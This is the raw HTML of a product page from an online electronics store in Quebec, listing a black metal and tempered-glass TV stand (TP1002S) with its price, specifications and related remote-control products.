nasa-search-style-1"><div class="nasa-show-search-form"><div class="search-wrapper nasa-ajaxsearchform-container 151810985_container"><table class="nasa-table-search-wrapper"><tr><td class="icon-td-warp"><div class="nasa-filter-cat-topbar"></div></td><td><div class="nasa-search-form-warp"><form method="get" class="nasa-ajaxsearchform" action="https://www.ordi-laval.com/"><div class="search-control-group control-group">
<label class="sr-only screen-reader-text">
Search here                            </label>
<input id="nasa-input-151810985" type="text" class="search-field search-input live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
<select name="product_cat"><option value="">Categories</option><option data-term_id="150" value="accessoire">Accessoire</option><option data-term_id="161" value="accessoires-pour-cellulaires">ACCESSOIRES POUR CELLULAIRES</option><option data-term_id="153" value="accessoires-pour-ordinateur">ACCESSOIRES POUR ORDINATEUR</option><option data-term_id="148" value="accessoires-tv">Accessoires TV</option><option data-term_id="39" value="accessories">Accessories</option><option data-term_id="56" value="case">&nbsp;&nbsp;&nbsp;Case</option><option data-term_id="65" value="head-phones">&nbsp;&nbsp;&nbsp;Headphones</option><option data-term_id="99" value="pen-drivers">&nbsp;&nbsp;&nbsp;Pen Drivers</option><option data-term_id="103" value="power-bank">&nbsp;&nbsp;&nbsp;Power Banks</option><option data-term_id="146" value="apple">Apple</option><option data-term_id="152" value="audio-cinema-maison">Audio / Cinéma Maison</option><option data-term_id="170" value="barres-de-son-cinema-maison-projecteur-recepteur">BARRES DE SON / CINÉMA MAISON / PROJECTEUR / RÉCEPTEUR</option><option data-term_id="166" value="camera-webcam">CAMÉRA &amp; WEBCAM</option><option data-term_id="54" value="cameras">Cameras</option><option data-term_id="132" value="camera-bags">&nbsp;&nbsp;&nbsp;Camera Bags</option><option data-term_id="89" value="monopods">&nbsp;&nbsp;&nbsp;Monopods</option><option data-term_id="123" value="tripods">&nbsp;&nbsp;&nbsp;Tripods</option><option data-term_id="151" value="carte-memoire-cle-usb">Carte Mémoire/ Clé USB</option><option data-term_id="159" value="casque-decoute-pour-ordinateur">CASQUE D&#039;ÉCOUTE POUR ORDINATEUR</option><option data-term_id="58" value="computers">Computers</option><option data-term_id="79" value="keyboard">&nbsp;&nbsp;&nbsp;Keyboard</option><option data-term_id="90" value="mouse">&nbsp;&nbsp;&nbsp;Mouse</option><option data-term_id="128" value="webcam">&nbsp;&nbsp;&nbsp;Webcam</option><option data-term_id="172" value="ecouteurs-2">ÉCOUTEURS</option><option data-term_id="156" value="ecouteurs">ÉCOUTEURS</option><option data-term_id="167" value="ecouteurs-haut-parleurs-et-audio">ÉCOUTEURS, HAUT-PARLEURS ET AUDIO</option><option data-term_id="171" value="ensemble-souris-clavier">ENSEMBLE SOURIS + CLAVIER</option><option data-term_id="149" value="fixation">Fixation</option><option data-term_id="82" value="laptops">Laptops</option><option data-term_id="133" value="hard-drivers">&nbsp;&nbsp;&nbsp;Hard Drivers</option><option data-term_id="134" value="laptop-batteries">&nbsp;&nbsp;&nbsp;Laptop Batteries</option><option data-term_id="135" value="laptop-skins">&nbsp;&nbsp;&nbsp;Laptop Skins</option><option data-term_id="154" value="moniteurs">MONITEURS</option><option data-term_id="174" value="montre-intelligentes-2">Montre intelligentes</option><option data-term_id="173" value="montre-intelligentes">MONTRE INTELLIGENTES</option><option data-term_id="93" value="networking">Networking</option><option data-term_id="97" value="old-products">Old Products</option><option data-term_id="143" value="ordi-bureau">Ordi Bureau</option><option data-term_id="144" value="ordi-portable">Ordi Portable</option><option data-term_id="142" value="ordinateur">Ordinateur</option><option data-term_id="155" value="ordinateur-tablettes-jeux-video-et-accessoires-de-bureau">ORDINATEUR, TABLETTES, JEUX VIDÉO ET ACCESSOIRES DE BUREAU</option><option data-term_id="157" value="ordinateurs-portables">ORDINATEURS PORTABLES</option><option data-term_id="147" value="samsung">Samsung</option><option data-term_id="115" value="smart-phones">Smartphones</option><option data-term_id="116" value="software">Software</option><option data-term_id="119" value="tablets">Tablets</option><option data-term_id="145" value="tablette">Tablette</option><option data-term_id="162" value="telephones-cellulaires">TÉLÉPHONES CELLULAIRES</option><option data-term_id="163" value="telephones-residentiels">TÉLÉPHONES RÉSIDENTIELS</option><option data-term_id="141" value="tv">TV</option><option data-term_id="124" value="tv-audio">TV, Audio</option><option data-term_id="125" value="virtual-reality">Virtual Reality</option><option data-term_id="126" value="watch">Watch</option></select>                            <span class="nasa-icon-submit-page"><input type="submit" name="page" value="search" /></span>
<input type="hidden" class="search-param" name="post_type" value="product" /></div></form></div></td></tr></table></div></div></div></div><div class="large-3 columns nasa-header-icons-type-1"><ul class="header-icons"><li class="nasa-icon-mini-cart"><div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="nasa-icon cart-icon icon icon-nasa-cart-3"></span><span class="products-number nasa-product-empty"><span class="nasa-sl">0</span><span class="hidden-tag nasa-sl-label last">Items</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div></li></ul></div></div></div></div></div></div></div></div><div class="nasa-mgr-top-20 nasa-hide-for-mobile"><div class="large-12"><div class="wide-nav nasa-bg-wrap nasa-nav-style-1"><div class="row"><div class="large-12 columns nasa-menus-wrapper-reponsive" data-padding_y="20" data-padding_x="15"><div id="nasa-menu-vertical-header"><div class="vertical-menu nasa-vertical-header"><div class="title-inner"><h5 class="section-title nasa-title-vertical-menu">
<span>CATÉGORIES</span></h5></div><div class="vertical-menu-container"><ul class="vertical-menu-wrapper"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="TV" href="https://www.ordi-laval.com/product-category/tv/">TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Ordinateurs" href="https://www.ordi-laval.com/product-category/ordinateur/">Ordinateurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="BARRES DE SON / CINÉMA MAISON / PROJECTEUR / RÉCEPTEUR" href="https://www.ordi-laval.com/product-category/barres-de-son-cinema-maison-projecteur-recepteur/">BARRES DE SON / CINÉMA MAISON / PROJECTEUR / RÉCEPTEUR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Audio / Cinéma Maison" href="https://www.ordi-laval.com/product-category/audio-cinema-maison/">Audio / Cinéma Maison</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Montres intelligentes" href="https://www.ordi-laval.com/product-category/montre-intelligentes-2/">Montres intelligentes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Watch" href="https://www.ordi-laval.com/product-category/watch/">Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item nasa_even"><a title="Accéssoires" href="https://www.ordi-laval.com/product-category/accessoire/">Accéssoires</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Accéssoires TV" href="https://www.ordi-laval.com/product-category/accessoires-tv/">Accéssoires TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Laptop" href="https://www.ordi-laval.com/product-category/ordi-portable/">Laptop</a></li></ul></div></div></div><div class="nav-wrapper inline-block main-menu-warpper"><ul id="site-navigation" class="header-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home default-menu root-item nasa_even"><a title="Accueil" href="https://www.ordi-laval.com/">Accueil</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Ordinateurs" href="https://www.ordi-laval.com/product-category/ordinateur/">Ordinateurs<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-dropdown"><div class="div-sub"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Bureaux" href="https://www.ordi-laval.com/product-category/ordinateur/ordi-bureau/">Bureaux</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Laptops" href="https://www.ordi-laval.com/product-category/ordinateur/ordi-portable/">Laptops</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Tablettes" href="https://www.ordi-laval.com/product-category/tablette/">Tablettes<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-dropdown"><div class="div-sub"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Apple &#8211; Ipad" href="https://www.ordi-laval.com/product-category/tablette/apple/">Apple &#8211; Ipad</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Samsung &#8211; Android" href="https://www.ordi-laval.com/product-category/tablette/samsung/">Samsung &#8211; Android</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="TV" href="https://www.ordi-laval.com/product-category/tv/">TV<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-dropdown"><div class="div-sub"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="Accéssoires TV" href="https://www.ordi-laval.com/product-category/accessoires-tv/">Accéssoires TV<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><div class="div-sub"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Fixations" href="https://www.ordi-laval.com/product-category/accessoires-tv/fixation/">Fixations</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Accéssoires" href="https://www.ordi-laval.com/product-category/accessoires-tv/accessoire/">Accéssoires</a></li></ul></div></div></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Audio / Cinéma Maison" href="https://www.ordi-laval.com/product-category/audio-cinema-maison/">Audio / Cinéma Maison</a></li></ul></div></div></div></div></div></div></header></div></div><div id="main-content" class="site-main light"><div class="product-details-bread"><div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb"><div class="row"><div class="large-12 columns"><div class="breadcrumb-row"><h2>Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP1002S )</h2><h3 class="breadcrumb"><a class="home" href="https://www.ordi-laval.com/">Home</a><span class="fa fa-angle-right"></span><a href="https://www.ordi-laval.com/product-category/accessoire/">Accessoire</a><span class="fa fa-angle-right"></span></h3></div></div></div></div></div><div class="row product-page"><div class="large-12 columns"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div itemscope itemtype="http://schema.org/Product" id="product-14935" class="post-14935 product type-product status-publish has-post-thumbnail product_cat-accessoire first instock sale taxable shipping-taxable purchasable product-type-simple"><div class="row nasa-product-details-page"><div class="products-arrow"><div class="prev-product next-prev-buttons">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001s-2/" rel="prev" class="icon-next-prev icon-angle-left prev" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )"></a><div class="dropdown-wrap">
<a title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )" href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001s-2/">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE2-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Meuble" decoding="async" /><div>
<span class="product-name">Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )</span>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;80.</span></span></div>
</a></div></div><div class="next-product next-prev-buttons">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001xl-2/" rel="next" class="icon-next-prev icon-angle-right next" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )"></a><div class="dropdown-wrap">
<a title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )" href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001xl-2/">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE3-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Meuble" decoding="async" /><div>
<span class="product-name">Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )</span>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;150.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;100.</span></span></div>
</a></div></div></div><div class="large-9 columns right"><div class="row"><div class="large-8 small-12 columns product-gallery"><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-38%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product-images-slider images-popups-gallery"><div class="main-images owl-carousel"><div class="easyzoom first">
<a href="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" data-full_href="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" title="Meuble"><img width="228" height="228" src="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="Meuble" title="Meuble" data-caption="" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" data-large_image="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" data-large_image_width="228" data-large_image_height="228" decoding="async" fetchpriority="high" /></a></div></div><div class="product-image-btn">
<a class="product-lightbox-btn tip-top" data-tip="Zoom" href="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg"></a></div></div><div id="product-pager" class="product-thumbnails images-popups-gallery owl-carousel">
<a href="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" title="Meuble" class="active-thumbnail" data-thumb_org="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1-150x150.jpg" ><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Meuble" title="Meuble" decoding="async" loading="lazy" /></a></div></div></div><div class="large-4 small-12 columns product-info left"><div class="product_meta">
<span class="posted_in">Catégorie: <a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></span></div><h1 class="product_title entry-title">Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP1002S )</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><p class="price large"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;50.</span></p><meta itemprop="priceCurrency" content="CAD" /></div><hr class="nasa-single-hr" /><form class="cart" action="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" method="post" enctype='multipart/form-data'><div class="quantity buttons_added">
<label class="screen-reader-text hidden-tag" for="quantity_697b879341520">
Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP1002S ) quantity    </label><a href="javascript:void(0)" class="plus"><i class="pe-7s-plus"></i></a>
<input
type="number"
id="quantity_697b879341520"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<a href="javascript:void(0)" class="minus"><i class="pe-7s-less"></i></a></div><button type="submit" name="add-to-cart" value="14935" class="single_add_to_cart_button button alt">Ajouter au panier</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="14935" /><input type="hidden" name="data-type" value="simple" /><input type="hidden" name="data-head_type" value="1" /><input type="hidden" name="data-from_wishlist" value="0" /></div></form><hr class="nasa-single-hr" /><div class="nasa-single-share">
<span class="nasa-single-share-text">
Share it:     </span><ul class="social-icons nasa-share"><li>
<a href="//twitter.com/share?url=https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" target="_blank" class="icon" title="Share on Twitter" title="Share on Twitter" rel="nofollow">
<i class="fa fa-twitter"></i>
</a></li><li>
<a href="//www.facebook.com/sharer.php?u=https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" target="_blank" class="icon" title="Share on Facebook" title="Share on Facebook" rel="nofollow">
<i class="fa fa-facebook"></i>
</a></li><li>
<a href="mailto:enter-your-mail@domain-here.com?subject=Meuble%20pour%20t%C3%A9l%C3%A9vision%20noir%20en%20m%C3%A9tal%20et%20en%20vitre%20tremp%C3%A9%20%2F%202%20tablettes%20%20%28%20TP1002S%20%29&amp;body=Check%20this%20out:%20https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" target="_blank" class="icon" title="Email to your friends" title="Email to your friends" rel="nofollow">
<i class="fa fa-envelope-o"></i>
</a></li><li>
<a href="//pinterest.com/pin/create/button/?url=https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/&amp;media=https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg&amp;description=Meuble%20pour%20t%C3%A9l%C3%A9vision%20noir%20en%20m%C3%A9tal%20et%20en%20vitre%20tremp%C3%A9%20%2F%202%20tablettes%20%20%28%20TP1002S%20%29" target="_blank" class="icon" title="Pin on Pinterest" title="Pin on Pinterest" rel="nofollow">
<i class="fa fa-pinterest"></i>
</a></li></ul></div></div></div><div class="row"><div class="large-12 columns"><div class="product-details"><div class="row"><div class="large-12 columns"><div class="nasa-tabs-content woocommerce-tabs text-left nasa-slide-style"><ul class="nasa-tabs"><li class="nasa-slide-tab"></li><li class="description_tab nasa-tab active first">
<a href="javascript:void(0);" data-id="#nasa-tab-description"><h5>Description</h5>
<span class="nasa-hr small"></span>
</a></li><li class="separator">|</li><li class="additional-tab nasa-tab">
<a href="javascript:void(0);" data-id="#nasa-tab-additional"><h5>Add Tags</h5>
<span class="nasa-hr small"></span>
</a></li><li class="separator">|</li></ul><div class="nasa-panels"><div class="nasa-panel entry-content active" id="nasa-tab-description"><div class="nasa-panel-block"><p>&#8211; Meuble avec 2 tablettes<br />&#8211; Pour une télévision allant jusqu&rsquo;à 32&Prime;<br />&#8211; Capable de supporter un poids maximum de 40 kg / 88 lb<br />&#8211; Aucun outil n&rsquo;est requis pour l&rsquo;assemblage<br />&#8211; Tablette en verre trempé noir<br />&#8211; Dimensions : 650 X 380 X 400 mm</p></div></div><div class="nasa-panel entry-content" id="nasa-tab-additional">
Custom Tab Content here. <br />Tail sed sausage magna quis commodo snasae. Aliquip strip steak esse ex in ham hock fugiat in. Labore velit pork belly eiusmod ut shank doner capicola consectetur landjaeger fugiat excepteur short loin. Pork belly laboris mollit in leberkas qui. Pariatur snasae aliqua pork chop venison veniam. Venison sed cow short loin bresaola shoulder cupidatat capicola drumstick dolore magna shankle.</div></div></div></div></div></div></div></div><div class="related-product"><div class="related products grid"><div class="row"><div class="related-block-title large-12 columns"><h3 class="nasa-shortcode-title-slider">
Related Products</h3><hr class="nasa-separator" /><div class="nasa-nav-carousel-wrap" data-id="#nasa-slider-related-product"><div class="nasa-nav-carousel-prev nasa-nav-carousel-div">
<a class="nasa-nav-icon-slider" href="javascript:void(0);" data-do="prev">
<span class="pe-7s-angle-left"></span>
</a></div><div class="nasa-nav-carousel-next nasa-nav-carousel-div">
<a class="nasa-nav-icon-slider" href="javascript:void(0);" data-do="next">
<span class="pe-7s-angle-right"></span>
</a></div></div></div></div><div class="row"><div class="large-12 columns"><div class="row group-slider"><div id="nasa-slider-related-product" class="nasa-slider owl-carousel products-group" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-padding="65px" data-disable-nav="true"><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="0ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/telecommande-lg-2/" title="TÉLÉCOMMANDE  LG MODEL DE BASE ORIGINAL"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/telecommande-tv-LG-AKB73275606-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Téléviseurs" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/telecommande-tv-LG-AKB73275606-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Téléviseurs" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-50%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;25.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14927" rel="nofollow" data-quantity="1" data-product_id="14927" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14927" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/telecommande-lg-2/" title="TÉLÉCOMMANDE  LG MODEL DE BASE ORIGINAL">
TÉLÉCOMMANDE  LG MODEL DE BASE ORIGINAL                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;25.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/telecommande-lg-2/" title="TÉLÉCOMMANDE  LG MODEL DE BASE ORIGINAL">
TÉLÉCOMMANDE  LG MODEL DE BASE ORIGINAL                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14927" rel="nofollow" data-quantity="1" data-product_id="14927" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14927" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="100ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01199f-2/" title="Télécommande Samsung Smart BN59-01199F"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="168" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6485_e33c4ca4-b222-4b7e-8617-e0ca44a93ba3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="168" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6485_e33c4ca4-b222-4b7e-8617-e0ca44a93ba3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-60%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14915" rel="nofollow" data-quantity="1" data-product_id="14915" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14915" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01199f-2/" title="Télécommande Samsung Smart BN59-01199F">
Télécommande Samsung Smart BN59-01199F                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01199f-2/" title="Télécommande Samsung Smart BN59-01199F">
